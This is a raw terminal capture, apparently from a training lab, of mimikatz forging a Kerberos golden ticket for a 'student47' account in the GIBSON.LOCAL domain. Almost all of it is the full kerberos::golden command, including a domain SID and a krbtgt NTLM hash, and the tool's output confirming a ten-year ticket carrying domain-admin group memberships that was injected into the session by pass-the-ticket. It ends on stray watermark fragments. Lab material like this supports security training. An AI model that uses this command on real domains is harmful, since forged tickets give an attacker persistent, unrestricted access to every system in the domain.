 gibson\student47 S-1-5-21-1473599131-3426496119-2247098576-1165
mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
mimikatz # kerberos::golden /admin:student47 /domain:GIBSON.LOCAL /sid:S-1-5-21-1473599131-3426496119-2247098576 /krbtgt
:84b79501f2a09f3dbb600310679da902 /ticket:Administrator.kiribi /ptt
User      : student47
Domain    : GIBSON.LOCAL (GIBSON)
SID       : S-1-5-21-1473599131-3426496119-2247098576
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 84b79501f2a09f3dbb600310679da902 - rc4_hmac_nt
Lifetime  : 10/13/2024 6:43:44 PM ; 10/11/2034 6:43:44 PM ; 10/11/2034 6:43:44 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'student47 @ GIBSON.LOCAL' successfully submitted for current session
mimikatz #
Act
Go t